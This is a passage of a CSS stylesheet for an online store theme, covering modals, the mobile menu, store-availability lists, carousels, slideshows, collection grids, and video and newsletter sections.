  border-color: var(--text-color);
}
.modal__general-modal__wrapper {
  padding: 60px !important;
}
.modal__general-modal__wrapper .slideout__trigger--close {
  position: absolute;
  right: 0;
  top: 0;
}
.slideout__trigger-general-modal {
  height: 40px !important;
  line-height: 40px !important;
  padding: 10px 10px !important;
}
.slideout-left--closed .slideout__drawer-left,
.slideout-right--closed .slideout__drawer-right {
  visibility: hidden;
  opacity: 0;
  -webkit-animation:slideoutFadeout 0.4s linear;
}
.slideout-left--open .slideout__drawer-left,
.slideout-right--open .slideout__drawer-right {
  visibility: visible;
  opacity: 1;
  -webkit-animation:slideoutFadein 0.4s linear;
}
@-webkit-keyframes slideoutFadeout {
  0%{opacity:1;visibility:visible;}
  99%{opacity:0;}
  100%{opacity:0;visibility: hidden;}
}
@-webkit-keyframes slideoutFadein {
  0%{opacity:0;visibility:visible;}
  100%{opacity:1;}
}

/* Mobile Menu */
.mobile-menu__block {
  padding: 10px 10px 0 10px;
  margin-bottom: 10px;
}
.mobile-menu__featured-image--full-width {
  margin: 0 0 0 -12px !important;
  padding: 0;
  width: 110%;
}
.mobile-menu__search form input {
  border: none;
  border-bottom: 1px solid;
  height: 50px;
}
.mobile-menu__accordion > .mobile-menu__item:first-child {
  border-top: 1px solid;
}
.mobile-menu__cart-icon {
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: var(--font-size);
  position: relative;
  display: block;
  border: 1px solid;
  padding: 10px;
  text-transform: uppercase;
}
.mobile-menu__cart-icon svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-37%);
}

/* Store Availability */
.store-availability-small-text {
  font-size: 13px;
}

.store-availability-information {
  display: flex;
  margin-left: 5px;
}

.store-availability-information-container {
  margin-left: 5px;
  text-align: left;
}

.store-availability-information i {
  line-height: 22px;
}

 p.store-availability-information__title svg {
    margin-right: 5px;
}

.product-quickview__container p.store-availability-information__title .vib-center {
    display: inline;
}

.store-availability-information__title,
.store-availability-information__stock {
  margin-bottom: 0;
}

.store-availability-information__stores {
  margin-top: 8px;
}

.store-availability-information__link {
  text-decoration: underline;
  cursor: pointer;
}

.store-availability-information__link:hover,
.store-availability-information__link:focus {
  opacity: 0.6;
}

.store-availabilities-modal {
  left: unset;
  background-color: var(--background);
}

@media only screen and (max-width: 740px) {
  .store-availabilities-modal {
    width: 100%;
    z-index: 9999;
  }
}

.store-availabilities-modal__header {
  display: flex;
  justify-content: space-between;
  margin: 20px 0 16px 0;
  padding-left: 20px;
  padding-right: 20px;
}

.store-availabilities-modal__product-title {
  font-size: 17px;
  text-transform: none;
  margin-bottom: 0;
}

.store-availabilities-list {
  overflow: auto;
  padding: 0 10px;
}

.store-availabilities-modal__close {
  margin-bottom: 13px;
  cursor: pointer;
}

.store-availability-list__item {
  padding: 0 10px 16px 10px;
}

.store-availability-list__item::before {
  content: "";
  display: block;
  margin: 0 0 16px 0;
  border-bottom: 1px solid var(--dotted-color);
}

.store-availability-list__item > p {
  font-size: 13px;
  margin-bottom: 0;
}

.store-availability-list__location {
  display: flex;
  justify-content: space-between;
}

.store-availability-list__stock {
  margin-top: 8px;
  margin-bottom: 16px;
}

.store-availability-list__stock.store-availability-small-text svg {
    margin-right: 5px;
}

.store-availability-container {
  padding: 15px 0;
  margin-top: 15px;
  border-top: 1px solid var(--dotted-color);
  border-bottom: 1px solid var(--dotted-color);

}

/* Social Icons */
.social-icons__list {
  list-style: none;
  margin: 0;
}
.social-icons__list li {
  display: inline-block;
}
.social-icons__list li a {
      display: flex;
  justify-content: center;
    align-items: center;
  padding: 0 5px;
  width: 48px;
  height: 48px;
  line-height: 48px !important;
}
/* Password Page */
.password .slideout__trigger-password {
  opacity: 0.8;
}

.password .slideout__trigger-password:hover {
  opacity: 1.0;
}

.password-page__wrapper {
  min-height: 110vh;
  padding: 15px;
}

.password-page__logo {
  padding-top: 100px;
  text-align: center;
}

.password-page__newsletter {
  width: 100%;
  margin-top: 100px;
}

.password-page__newsletter-wrapper {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.password-page__newsletter-details {
  margin-bottom: 30px;
  text-align: center;
}

.password-page__newsletter-signup--email {
  float: left;
  text-indent: 10px;
  width: 66%;
  text-transform: uppercase;
  color: #000;
  height: 48px;
}

.password-page__newsletter-signup--submit {
  width: 28%;
  margin-left: 0;
  margin-top: 0;
  text-transform: uppercase;
  height: 48px;
}

.password-page__newsletter-signup--submit:hover {
  opacity: 0.75;
}

.password-page__icons {
  margin-bottom: 20px;
}

.password-page__icons li {
  display: inline-block;
  margin: 0 5px;
}

.password-page__icons a:hover {
  opacity: 0.5;
}

.password-page__icons i {
  line-height: 30px;
}

.password-page__footer {
  width: 100%;
  display: block;
  text-align: center;
  position: relative;
  margin-top: 220px;
}

.password-page__footer a {
  font-family: var(--main-family);
  font-weight: var(--main-weight);
  font-style: var(--main-style);
  font-size: 16px;
  font-weight: 600;
}

.password-page__login {
  padding: 10px 15px;
}
@media screen and ( max-width: 740px ) {
  .password-page__newsletter {
    margin-top: 50px;
  }
}
/* ---- Flickity sections ---- */

.flickity__section .flickity-button {
  color: var(--direction-color);
  /*background-color: var(--direction-background);*/
  background: rgba(11,11,11,.5);
  width: 45px;
  height: 80px;
  margin: 0;
}

.flickity__section .flickity-button:hover {
  background-color: var(--direction-hover);
}

.flickity__section .flickity-button .flickity-button-icon {
  width: 40%;
  left: 30%;
  height: 40%;
  top: 30%;
}

.flickity__section .flickity-page-dots .dot {
  border: 1px solid #fff;
  margin: 0 5px;
}

/* ---- Slideshow section ---- */

.slideshow__slide-onboard,
  .onboard, .onboard-slide {
  background: #ddd! important;
  border: 1px solid #ccc;
}

.slideshow {
  border: 0 !important;
  width: 100%;
}

.slideshow__slide,
.slideshow__slide-desktop {
  width: 100%;
}

.slideshow__slide-desktop.overlay:after {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0.25);
  content:"";
}

.slideshow__slide {
  opacity: 0 !important;
  transition: opacity 1s ease !important;
}

.slideshow__slide.is-selected {
  opacity: 1 !important;
}

@media screen and (min-width: 741px) {
  .slideshow.flickity__section .flickity-page-dots {
    text-align: right;
    bottom: 15px;
    right: 15px;
  }
}

.slideshow__caption {
  position: absolute;
  width: fit-content;
  text-align: center;
}

.slideshow__caption .slideshow__caption-wrapper {
  display: inline-block;
  padding: 20px;
}

.slideshow__caption p {
  line-height: initial;
}

.slideshow__btn-wrapper {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
}

.slideshow__btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
  -webkit-transition: background .3s ease,color .3s ease;
  -moz-transition: background .3s ease,color .3s ease;
  -o-transition: background .3s ease,color .3s ease;
  transition: background .3s ease,color .3s ease;
}

.theme-buttons-curved .slideshow__btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.slideshow__btn-wrapper a:hover {
  background: none !important;
}

@media screen and (max-width: 740px) {
  .slideshow__caption .slideshow__caption-wrapper {
    width: 100%;
  }
  .slideshow__slide-desktop.overlay:after {
    height: 550px;
  }
  .flickity__section .flickity-button {
    width: 30px;
    height: 50px;
  }
  .slideshow .flickity-page-dots {
    bottom: 5px;
  }
}

/* ---- Recently Viewed Products ----- */

#recently-viewed {
  margin-bottom: 30px;
}

.recently-viewed-products.recently-viewed-products--visible {
  display: block;
}
.recently-viewed-products.recently-viewed-products--hidden {
  display: none;
}

.recently-viewed-products--carousel {
  width: 100%;
  padding: 0 1.04166667%;
}

.recently-viewed-products--carousel .flickity-prev-next-button.next {
  right: -50px;
}

.recently-viewed-products--carousel .flickity-prev-next-button.previous {
  left: -50px;
}


@media screen and (min-width: 741px) and (max-width: 980px ) {
  .recently-viewed-products--carousel .recently-viewed-products__product {
    width: calc((100% - 40px)/3) !important;
  }
  .recently-viewed-products {
    grid-template-columns: 1fr 1fr 1fr !important;
    grid-gap: 20px !important;
  }
}

@media screen and (min-width: 741px) {
  .recently-viewed-products--carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}

@media screen and (max-width: 740px) {
  .recently-viewed-products {
    grid-template-columns: 1fr 1fr !important;
    grid-gap: 10px !important;
  }
  .recently-viewed-products--carousel .recently-viewed-products__product {
    width: calc((100% - 20px)/2) !important;
  }
  .recently-viewed-products--carousel .flickity-prev-next-button.previous {
    left: 0;
  }
  .recently-viewed-products--carousel .flickity-prev-next-button.next {
    right: 0;
  }
  .recently-viewed-products--carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}


/* ---- Featured collection carousel ----- */

.featured__collection-carousel {
  width: 100%;
  padding: 0 1.04166667%;
}

.featured__collection-product {
  padding: 0;
}

.featured__collection-carousel .flickity-prev-next-button.next {
  right: -50px;
}
.featured__collection-carousel .flickity-prev-next-button.previous {
  left: -50px;
}


@media screen and (min-width: 741px) and (max-width: 980px ) {
  .featured__collection-carousel .featured__collection-product {
    width: calc((100% - 40px)/3) !important;
  }
  .featured__collection {
    grid-template-columns: 1fr 1fr 1fr !important;
    grid-column-gap: 20px;
  }
}

@media screen and (min-width: 741px) {
  .featured__collection-carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}

@media screen and (max-width: 740px) {
  .featured__collection {
    grid-template-columns: 1fr 1fr !important;
    grid-column-gap: 10px;
  }
  .featured__collection-carousel .featured__collection-product {
    width: calc((100% - 20px)/2) !important;
  }
  .featured__collection-carousel .flickity-prev-next-button.previous {
    left: 5px;
  }
  .featured__collection-carousel .flickity-prev-next-button.next {
    right: 5px;
  }
  .featured__collection-carousel.flickity__section .flickity-page-dots {
      display: none;
  }
}

/* ---- Stop carousel nav arrows going off screen at screen break ---- */
@media screen and (min-width: 1220px) and (max-width: 1290px) {
.featured__collection-carousel button.flickity-button.flickity-prev-next-button.previous {
    left: 0 !important;
}

.featured__collection-carousel button.flickity-button.flickity-prev-next-button.next {
    right: 0 !important;
}
}

/* ---- Product / Collection / Article grid ---- */

  @media screen and (max-width: 980px) and (min-width: 740px) {
    .product-index:nth-child(2n+1),
    .article-index:nth-child(2n+1) {
      clear: left;
    }
    .first {
      clear: none;
    }
  }

  @media screen and (max-width: 740px) {
    .product-index:nth-child(2n+1),
    .article-index:nth-child(2n+1) {
      clear: left;
    }
    .first {
      clear: none;
    }
  }

  /* ---- Products ---- */
  @media screen and (max-width: 740px) {
    .product-thumbnails {
      margin-top: 20px;
    }
    .product-thumbnail {
      cursor: pointer;
      display: inline-block;
      width: 15%;
    }
    #mobile-product {
      margin-bottom: 20px;
      display: block;
    }
    .add {
      width: 50% !important;
    }
  }

  /* ---- General ---- */
  @media screen and (max-width: 740px) {
    #subscribe_popup {
      width: 100%;
    }
    #subscribe_popup img {
      min-width: 280px;
    }

    .mobile-menu__search form input {
      margin-bottom: 0;
    }

    .mobile-hide {
      display: none;
    }
    .product-listing__quickview-trigger {
      display: none !important;
    }

    #page-sidebar {
      margin-top: 20px;
      text-align: center;
    }
  }

  @media screen and (min-width: 981px) {
    .map-section-wrapper {
      height: 400px;
      margin-top: 20px;
    }
  }


  /* ---- Collection list grid ---- */

.collection__list-section {
    margin-bottom: 40px;
}

  .collection__list-loop {
    margin: 0 auto;
    width: 100%;
    min-width: 100%;
    display: grid;
    grid-gap: 30px;
    padding: 0 1.04166667%;
  }

  @media screen and (min-width: 741px) and (max-width: 980px) {
    .collection__list-loop {
      grid-template-columns: 1fr 1fr 1fr !important;
    }
  }

  @media screen and (max-width: 740px) {
    .collection__list-loop {
      grid-template-columns: 1fr 1fr !important;
    }
  }

  .collection__list-description .rte {
    margin-bottom: 30px;
    clear: both;
  }
  .collection__list-description.center {
    text-align: center;
  }
  .collection__list-item {
    position: relative;
    margin: 0;
  }
  .collection__list-item .collection__item-details {
    padding: 10px 0;
    text-align: center;
  }

  .collection__list-item.floating__title .collection__item-details {
    padding-left: 15px;
    padding-right: 15px;
    background: var(--background);
    width: fit-content;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }

  .collection__item-details p {
    margin-bottom: 0;
  }

    /* ---- remove this code to remove collection image height constraints ----*/

    .collection__item-image {
      overflow: hidden;
    }
    .collection__item-image > a {
      width: 100%;
      display: inline-block;
    }
    .collection__item-image img {
        object-fit: cover;
        object-position: center;
    }

    @media screen and (min-width: 1221px) {
      .collection__item-image {
        height: var(--collection-item-image-height);
      }
      .collection__item-image .box-ratio {
          padding-bottom: var(--collection-item-image-height) !important;
      }
      .collection__item-image img {
        height: var(--collection-item-image-height);
      }
    }
    @media screen and (min-width: 741px) and (max-width: 1220px) {
      .collection__item-image {
        height: var(--collection-item-image-height);
      }
      .collection__item-image .box-ratio {
          padding-bottom: var(--collection-item-image-height) !important;
      }
      .collection__item-image img {
        height: var(--collection-item-image-height);
      }
    }
    @media screen and (max-width: 740px) {
      .collection__item-image {
        height: var(--collection-item-image-height);
      }
      .collection__item-image .box-ratio {
          padding-bottom: var(--collection-item-image-height) !important;
      }
      .collection__item-image img {
        height: var(--collection-item-image-height);
      }
    }

    /* ---- end collection image height constraints ----*/
  /* ---- Rich text section ---- */

  .rich__text-content {
    display: grid;
    grid-gap: 30px;
  }

  @media screen and (max-width: 740px) {
    .rich__text-column {
      grid-column: auto / span 4 !important;
    }
  }


  /* ---- Text column with image ---- */

  .imageText__column-container .box-ratio {
    margin-bottom: 10px;
  }

  .imageText__column-btn-wrapper {
    display: inline-block;
    clear: both;
  }

  .imageText__column-btn-wrapper a {
    padding: 10px 20px;
    color: var(--button-text);
    background: var(--button-color);
    display: inline-block;
  }
  .theme-buttons-curved .imageText__column-btn-wrapper a {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
  }

  .imageText__column-btn-wrapper a:hover {
    color: var(--button-text);
    background: var(--button-hover);
  }

  .imageText__column-btn-wrapper a:visited {
    color: var(--button-text);
  }

  .imageText__column-container .onboard {
    margin-bottom: 10px;
  }

  /* ---- Text with image blocks ---- */

  .textWithImage__column-container {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-gap: 30px;
    align-items: center;
    justify-content: center;
  }
  .textWithImage__column-container.with-padding {
    /*padding: 0 1.04166667%;*/
    padding: 3%;
  }
  .textWithImage__column-section .textWithImage__column-container.no-space {
    grid-gap: 0;
  }
  .textWithImage__column[data-block-type="text"] {
    padding: 15px;
  }

  @media screen and (max-width: 740px) {
    .textWithImage__column-container {
      grid-column: 1 / -1 !important;
    }

    .textWithImage__column-container {
      display: grid;
      grid-gap: 15px;
      grid-template-columns: minmax(100px, 1fr);
      grid-template-rows: minmax(150px, 1fr);
      grid-auto-flow: column;
      grid-auto-columns: minmax(100px, 1fr);
      overflow-x: scroll;
      scroll-snap-type: x proximity;
      justify-content: unset !important;
      padding-bottom: 20px !important;
    }

    .textWithImage__column-scroll:before,
    .textWithImage__column-scroll:after {
      content: '';
      width: 10px;
    }

    .textWithImage__column-container::-webkit-scrollbar{
      height: 4px;
      width: 4px;
      background: #eee;
    }
    .textWithImage__column-container::-webkit-scrollbar-thumb:horizontal{
      background: #333;
      border-radius: 10px;
    }
 }

  /* ---- Image with text overlay ---- */

  .image__overlay-section .overlay {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.15);
  }

  .image__overlay-section .image__overlay-caption {
    position: absolute;
    width: fit-content;
    width: -moz-fit-content;
  }

  .image__overlay-btn-wrapper {
    display: inline-block;
    margin-top: 10px;
  }

  .image__overlay-btn-wrapper a {
    padding: 10px 20px;
    display: inline-block;
    -webkit-transition: background .3s ease,color .3s ease;
    -moz-transition: background .3s ease,color .3s ease;
    -o-transition: background .3s ease,color .3s ease;
    transition: background .3s ease,color .3s ease;
  }

  .theme-buttons-curved .image__overlay-btn-wrapper a {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
  }

  .image__overlay-btn-wrapper a:hover {
    background: none !important;
  }

  .image__overlay-section .image__overlay-container {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    padding-top: 0;
    position: relative;
    height: 430px;
    overflow: hidden;
  }

  .image__overlay-section .onboard {
    text-align: center;
  }

  .image__overlay-section .onboard svg {
    fill: #d0d0d0;
    height: 430px;
  }

  /* ---- Image aspect ratios ---- */

  .image_natural .box-ratio,
  .image_square .box-ratio,
  .image_landscape .box-ratio,
  .image_portrait .box-ratio {
    width: 100%;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    background-color: transparent;
  }

  .image_square .box-ratio {
    padding-bottom: 100% !important;
  }

  .image_landscape .box-ratio {
    padding-bottom: 75% !important;
  }

  .image_portrait .box-ratio {
    padding-bottom: 150% !important;
  }

  .box-ratio .placeholder-svg {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .image_natural .box-ratio img,
  .image_square .box-ratio img,
  .image_landscape .box-ratio img,
  .image_portrait .box-ratio img {
    object-fit: cover;
    height: 100%;
    width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
   }

  /* ---- Image Gallery section ---- */

  .gallery__item {
    position: relative;
  }

  .gallery__item .gallery__item-container {
    position: relative;
    overflow: hidden;
    height: auto;
    width: 100%;
    background: transparent;
    background: transparent;
  }

  .gallery__item-image {
    position: relative;
  }

  .gallery__item-image.overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.15);
    content:"";
  }

  .gallery__item .gallery__item-container img {
    position: relative;
    display: block;
    max-width: 100%;
    width: 100%;
    opacity: 1;
  }

  .gallery__item .gallery__item-container .gallery__item-caption {
    margin-top: 10px;
  }

  .gallery__item .gallery__item-container .gallery__item-caption h3 {
    margin-bottom: 5px;
  }

  .gallery__item .gallery__item-container .gallery__item-caption::before,
  .gallery__item .gallery__item-container .gallery__item-caption::after {
    pointer-events: none;
  }

  .gallery__item.floating__text .gallery__item-container .gallery__item-caption {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: ;
  }

  .gallery__item.floating__text .gallery__item-container .gallery__item-caption > a {
    z-index: 2;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
  }




/* ---- Section titles ---- */

.section-title {
  position: relative;
  text-align: center;
  margin-top: 25px;
  margin-bottom: 25px;
}

.section-title.lines h1,
.section-title.lines h2,
.section-title.lines h3 {
  display: inline-block;
  padding: 8px 23px;
  margin: 0;
  background-color: var(--background);
  position: relative;
  z-index: 1;
}

.section-title.lines:after {
  content: '';
  width: 100%;
  display: inline-block;
  border-bottom: 1px solid var(--dotted-color);
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 0;
}

.section-title.btm_border:after {
  content: "";
  border-bottom: 2px solid var(--dotted-color);
  width: 80px;
  height: 0;
  position: absolute;
  top: 95%;
  left: calc(50% - 40px);
}


/* ---- Product options ---- */

.sku {
  margin-top: 15px;
}

.product-variant-type--swatches .select,
.product-variant-type--swatches .product_variants,
.product-variant-type--swatches .selector-wrapper,
.product-variant-type--swatches .select {
  display: none !important;
}


/* ---- Image zoom effect ---- */
.theme-image-effect .article-content img,
.theme-image-effect .textWithImage__column-image img,
.theme-image-effect .imageText__column-image img,
.theme-image-effect .collection__list-item img,
.theme-image-effect .gallery__item img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    transition: -webkit-transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    transition: transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    transition: transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
    -webkit-transform 7s cubic-bezier(0.25, 0.5, 0.8, 0.65);
}

.theme-image-effect .article-content:hover img,
.theme-image-effect .textWithImage__column-image:hover img,
.theme-image-effect .imageText__column-image:hover img,
.theme-image-effect .collection__list-item:hover img,
.theme-image-effect .gallery__item:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/* ---- Breadcrumb trail ---- */

  #breadcrumb,
  #breadcrumb a {
    font-size: 13px;
  }

  #breadcrumb {
    margin-top: 20px;
    margin-bottom:20px;
    text-align: center;
  }


/* ---- Global style ---- */
.rte a {
  text-decoration: underline;
}


/* ---- Video Section ---- */

  /* ---- Video text ---- */
  .video__section .video__text-content {
    text-align: center;
    position: relative;
    width: 100%;
    top: 20px;
    opacity: 1;
    transition: all 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    transition-delay: 0.3s;
    z-index: 3;
    padding: 40px 0;
  }
  .video__section .video-is-playing .video__text-content {
    display: none;
  }
  .video__section .video-is-loaded .video__text-content,
  .no-js .video__section .video__text-content {
    -ms-transform: translateY(-20px);
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  .video__section .video-is-loaded .video__text-content::after,
  .no-js .video__section .video__text-content::after {
    opacity: 0;
    visibility: hidden;
    content: none;
  }

  /* ---- Video styles ---- */
  .video__section .video {
    display: none;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
  }
  .video__section .video--background {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease-in;
  }
  .autoplay .video__section .video-is-loaded .video--background {
    display: block;
    visibility: visible;
    opacity: 1;
  }
  .video__section .video--image_with_play {
    display: none;
    opacity: 0;
    visibility: none;
    width: 100%;
    height: 100%;
    transition: all 0.2s ease-in;
  }
  .video__section .video-is-playing .video--image_with_play,
  .video__section .video-is-paused .video--image_with_play {
    display: block;
    visibility: visible;
    opacity: 1;
  }

  .video__section .video__section-wrapper .video {
      top: 50% !important;
      left: 50% !important;
        -webkit-transform: translate(-500%, -50%);
          -ms-transform: translate(-50%, -50%);
            -moz-transform: translate(-50%, -50%);
            -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }


  /* ---- Video control buttons ---- */
  .video__section .video-control {
    display: none;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    z-index: 4;
    transition: all 0.1s ease-out;
  }
  .video__section .video-control__play-wrapper {
    display: none;
    height: 50px;
  }
  @media only screen and (min-width: 741px) {
    .video__section .video-control__play-wrapper {
      display: block;
    }
  }
  .video__section .video-control__play-wrapper-mobile {
    display: block;
    height: 50px;
    position: absolute;
    top: calc(100% - 50px / 2);
    left: calc(50% - 50px / 2);
  }
  @media only screen and (min-width: 741px) {
    .video__section .video-control__play-wrapper-mobile {
      display: none;
    }
  }
  .video__section .video-control__play-wrapper--with-text {
    margin-top: 30px;
  }
  .video__section .video-control__play {
    display: flex;
    justify-content: center;
    align-items: center;
    visibility: visible;
    opacity: 1;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    position: relative;
    margin: 0 auto;
    padding: 5px;
    pointer-events: none;
    box-shadow: 0px 0px 3px 0px #d2d2d2;
  }
  .video__section .video-background-wrapper .video-control__play {
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .video__section .video-is-loaded .video-control__play {
    pointer-events: auto;
  }
  .video__section .video-is-playing .video-control__play {
    display: none;
    visibility: hidden;
    opacity: 0;
  }
  .video__section .video-control__play::before {
    content: '';
    display: block;
    width: 2.875rem;
    height: 2.875rem;
    position: absolute;
    margin-left: -1.4375rem;
    border-radius: 50%;
    border: 2px solid white;
    border-top-color: transparent;
    -moz-animation: spin 0.65s infinite linear;
    -o-animation: spin 0.65s infinite linear;
    -webkit-animation: spin 0.65s infinite linear;
    animation: spin 0.65s infinite linear;
    transition: all 0.1s ease-out 0.5s;
    z-index: 5;
    top: 1px;
    left: 50%;
    opacity: 0.5;
  }
  .video__section .video-is-loaded .video-control__play::before,
  .video__section .video-is-playing .video-control__play::before,
  .video__section .video-is-paused .video-control__play::before {
    content: none;
    display: none;
  }
  .video__section .video-control__close-wrapper {
    display: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 25px;
    position: absolute;
    top: 0;
    right: 0;
    outline: none;
    z-index: 3;
    padding: 0;
  }
  .video__section .video-is-playing .video-control__close-wrapper,
  .video__section .video-is-paused .video-control__close-wrapper {
    display: block;
  }
  .video__section .video-control__close {
    position: relative;
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin: 0 auto;
    font-size: 18px;
    line-height: 30px;
    border-radius: 25px;
  }

  .video__section .video-is-playing .video-control__close,
  .video__section .video-is-paused .video-control__close {
    display: inline-block;
    visibility: visible;
    opacity: 1;
  }
  .video__section .video__pause {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 3;
    width: 50px;
    height: 50px;
    padding: 0;
    border: none;
    background-color: transparent;
    transition: color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87), background-color 0.2s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  }
  .video__section button {
      background: #fff;
      color: #000;
  }
  .video__section button svg {
      fill: var(--direction-color);
  }

  @media only screen and (max-width: 740px) {
    .video__section .video__pause {
      display: none;
      }
  }
  .video__section .video-is-playing .video__pause {
    display: none;
  }

  .video__section .video__pause:hover, .video__pause:focus {
    outline: none;
  }
  .video__section .video__pause-resume,
  .video__section .video__pause-stop {
    height: 34px;
    width: 34px;
    margin: 0 auto;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.4);
  }
  .video__section .video__pause:hover .video__pause-resume,
  .video__section .video__pause:focus .video__pause-resume,
  .video__section .video__pause:hover .video__pause-stop,
  .video__section .video__pause:focus .video__pause-stop {
    background-color: rgba(0, 0, 0, 0.75);
  }
  .video__section .video__pause:focus .video__pause-resume, .video__pause:focus
  .video__section .video__pause-stop {
    outline: auto 5px -webkit-focus-ring-color;
  }
  .video__section .video__pause-stop {
    display: flex;
  }
  .video__section .is-paused .video__pause-stop {
    display: none;
  }
  .video__section .video__pause-resume {
    display: none;
  }
  .video__section .is-paused .video__pause-resume {
    display: flex;
  }

  /* ---- Overlay ---- */
  .video__section .video__overlay::before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,0.2);
    z-index: 3;
  }
  .video__section .video-is-playing .video__overlay {
    opacity: 0;
  }
  .video__section .video-is-playing .video__overlay:before {
    content: none;
  }

  /* ---- Fallback images ---- */
  .video__section .video__image {
    transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    height: 100%;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    z-index: 1;
  }
  @media only screen and (min-width: 741px) {
    .video__section .video-background-wrapper .video__image {
      opacity: 0;
    }
  }

  /* ---- Responsive video ---- */
  .video-wrapper {
    position: relative;
    overflow: hidden;
    max-width: 100%;
    padding-bottom: 56.25%;
    height: 0;
    height: auto;
   }
  .video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  [data-section-type="video-section"] {
    margin-left: auto;
    margin-right: auto;
  }
  @media only screen and (max-width: 740px) {
    [data-section-type="video-section"] {
      transition: width 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), padding 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
    }
  }

/* ---- Video container ---- */

.video__section-wrapper {
  position: relative;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper {
    overflow: hidden;
  }
}
@media only screen and (max-width: 740px) {
  .video__section-wrapper {
    overflow: visible !important;
  }
  .video__section-wrapper.video-is-playing {
    margin: 0;
  }
  .video__section-wrapper.video-is-loaded {
    transition: height 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87), margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  }
}
.video__section-wrapper--min-height {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.video__section-wrapper--small.video__section-wrapper--min-height {
  min-height: 175px;
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper--small.video__section-wrapper--min-height {
    min-height: 475px;
  }
}
.video__section-wrapper--medium.video__section-wrapper--min-height {
  min-height: 270px;
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper--medium.video__section-wrapper--min-height {
    min-height: 650px;
  }
}
.video__section-wrapper--large.video__section-wrapper--min-height {
  min-height: 375px;
}
@media only screen and (min-width: 741px) {
  .video__section-wrapper--large.video__section-wrapper--min-height {
    min-height: 775px;
  }
}
.video__section-wrapper--min-height {
  transition: height 0s, margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
}
@media only screen and (max-width: 740px) {
  .video__section-wrapper--min-height.video-is-loaded {
    transition: height 0s, margin 0.6s cubic-bezier(0.44, 0.13, 0.48, 0.87);
  }
}
.video-background-wrapper--no-overlay {
  background-color: rgba(0,0,0,0.2);
}

.icon__fallback-text {
  position: absolute!important;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}


/* ---- Newsletter ---- */

.newsletter__popup-container {
  width: 400px;
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 99;
  background: #fff;
